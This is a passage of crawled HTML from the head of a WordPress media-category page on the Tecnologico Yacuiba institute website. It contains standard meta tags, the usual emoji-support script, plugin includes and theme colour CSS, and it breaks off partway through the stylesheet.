

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ity.edu.bo/media_category/post/
body_size: 14744
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0">
<title>post | Categorías de medios | Tecnologico Yacuiba</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ity.edu.bo/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.ity.edu.bo/wp-content/themes/university/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="https://www.ity.edu.bo/wp-content/themes/university/css/ie.css" />
<![endif]-->
<style type="text/css" >
	@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
		/* Retina Logo */
		.logo{background:url(https://www.ity.edu.bo/wp-content/uploads/2017/09/logowebx2.png) no-repeat center; display:inline-block !important; background-size:contain;}
		.logo img{ opacity:0; visibility:hidden}
		.logo *{display:inline-block}
	}
</style>
	<meta property="description" content="Formación Superior Técnica y Tecnológica"/>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tecnologico Yacuiba &raquo; Feed" href="https://www.ity.edu.bo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnologico Yacuiba &raquo; Feed de los comentarios" href="https://www.ity.edu.bo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnologico Yacuiba &raquo; post Categoría de medios Feed" href="https://www.ity.edu.bo/media_category/post/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ity.edu.bo\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ity.edu.bo/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ity.edu.bo/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://www.ity.edu.bo/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Roboto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ity.edu.bo/wp-content/themes/university/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ity.edu.bo/wp-content/themes/university/fonts/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.ity.edu.bo/wp-content/themes/university/js/owl-carousel/owl.carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://www.ity.edu.bo/wp-content/themes/university/js/owl-carousel/owl.theme.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ity.edu.bo/wp-content/themes/university/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.ity.edu.bo/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.ity.edu.bo/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ity.edu.bo/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.ity.edu.bo/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"es_ES","version":"v2.4","fb_id":"334266990353275","ajaxurl":"https:\/\/www.ity.edu.bo\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://www.ity.edu.bo/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ity.edu.bo/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta property="fb:app_id" content="334266990353275" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ity.edu.bo/wp-content/uploads/2017/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.ity.edu.bo/wp-content/uploads/2017/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ity.edu.bo/wp-content/uploads/2017/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.ity.edu.bo/wp-content/uploads/2017/09/favicon.png" />
<!-- custom css -->
				<style type="text/css">    .main-color-1, .main-color-1-hover:hover, a:hover, a:focus,
    header .multi-column > .dropdown-menu>li>a:hover,
    header .multi-column > .dropdown-menu .menu-column>li>a:hover,
    #main-nav.nav-style-2 .navbar-nav>li:hover>a,
    #main-nav.nav-style-2 .navbar-nav>.current-menu-item>a,
    #main-nav.nav-style-3 .navbar-nav>li:hover>a,
    #main-nav.nav-style-3 .navbar-nav>.current-menu-item>a,
    .item-meta a:not(.btn):hover,
    .map-link.small-text,
    .single-u_event .event-info .cat-link:hover,
    .single-course-detail .cat-link:hover,
    .related-event .ev-title a:hover,
    #checkout-uni li.active a,
    .woocommerce-review-link,
    .woocommerce #content div.product p.price,
    .woocommerce-tabs .active,
    .woocommerce p.stars a, .woocommerce-page p.stars a,
    .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price,
    .woocommerce .uni-thankyou-page .order_item .product-name,
    .woocommerce .uni-thankyou-page .addresses h3,
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover,
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a,
    li.bbp-topic-title .bbp-topic-permalink:hover, #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover a, #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover .bbp-forum-title,
    #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover:before, #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover:before,
    #bbpress-forums .bbp-body li.bbp-forum-freshness .bbp-author-name,
    .bbp-topic-meta .bbp-topic-started-by a,
    div.bbp-template-notice a.bbp-author-name,
    #bbpress-forums .bbp-body li.bbp-topic-freshness .bbp-author-name,
    #bbpress-forums #bbp-user-wrapper h2.entry-title,
    .bbp-reply-header .bbp-meta a:hover,
    .member-tax a:hover,
    #bbpress-forums #subscription-toggle a,
    .uni-orderbar .dropdown-menu li a:hover,
    .main-menu.affix .sticky-gototop:hover{
        color:#00aced;
    }
    .related-item .price{color:#00aced !important;}
    .main-color-1-bg, .main-color-1-bg-hover:hover,
    input[type=submit],
    table:not(.shop_table)>thead, table:not(.shop_table)>tbody>tr:hover>td, table:not(.shop_table)>tbody>tr:hover>th,
    header .dropdown-menu>li>a:hover, header .dropdown-menu>li>a:focus,
    header .multi-column > .dropdown-menu li.menu-item:hover,
	header .multi-column > .dropdown-menu .menu-column li.menu-item:hover,
    .un-icon:hover, .dark-div .un-icon:hover,
    .woocommerce-cart .shop_table.cart thead tr,
    .uni-addtocart .add-text,
    .event-classic-item .item-thumbnail:hover a:before,
    .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span,
    .course-list-table>tbody>tr:hover>td, .course-list-table>tbody>tr:hover>th,
    .project-item:hover .project-item-excerpt,
    .navbar-inverse .navbar-nav>li>a:after, .navbar-inverse .navbar-nav>li>a:focus:after,
    .topnav-sidebar #lang_sel_click ul ul a:hover,
    div.bbp-submit-wrapper .button,
	.topnav-sidebar #lang_sel ul ul a:hover{
        background-color:#00aced;
    }
    #sidebar .widget_nav_menu  #widget-inner ul li a:hover,
    .main-color-1-border{
        border-color:#00aced;
    }
    .btn-primary, .un-button-2, .un-button-2-lg,
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, 				    .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button,
    .woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input,
    .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover,
    .wpb_wrapper .wpb_toggle:hover, #content .wpb_wrapper h4.wpb_toggle:hover, .wpb_wrapper #content h4.wpb_toggle:hover,
	.wpb_wrapper .wpb_toggle_title_active, #content .wpb_wrapper h4.wpb_toggle_title_active, .wpb_wrapper #content h4.wpb_toggle_title_active{
    	background-color: #00aced;
    	border-color: #00aced;
    }
    .woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale,
    .single-product.woocommerce .images span.onsale, .single-product.woocommerce-page .images span.onsale,
    #sidebar .widget_nav_menu  #widget-inner ul li a:hover,
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, 				    .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button,
    .woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input,
    .main-menu.affix .navbar-nav>.current-menu-item>a,
    .main-menu.affix .navbar-nav>.current-menu-item>a:focus,
    #bbpress-forums li.bbp-header,
    #bbpress-forums div.bbp-reply-author .bbp-author-role,
    #bbp-search-form #bbp_search_submit,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li:hover,
    #main-nav .main-menu.affix .navbar-nav>li:hover>a{
        background:#00aced;
    }
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, 	    
    .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, 
    .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt,
    .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, 
    .woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input{background:#00aced;}
    .thumbnail-overlay {
    	background: rgba(0,172,237,0.8);
    }
    
    .event-default-red ,
    .container.cal-event-list .event-btt:hover,
    #calendar-options .right-options ul li ul li:hover, #calendar-options .right-options ul li ul li:hover a,
    #stm-list-calendar .panel-group .panel .panel-heading .panel-title a.collapsed:hover { background:#00aced !important;}
    
    .cal-day-weekend span[data-cal-date],
    #cal-slide-content a.event-item:hover, .cal-slide-content a.event-item:hover,
    .container.cal-event-list .owl-controls .owl-prev:hover i:before, 
    .container.cal-event-list .close-button:hover i:before,
    #calendar-options a:hover,
    .container.cal-event-list .owl-controls .owl-next:hover i:before,
    #calendar-options a.active {color:#00aced !important;}
    .container.cal-event-list .owl-controls .owl-prev:hover,
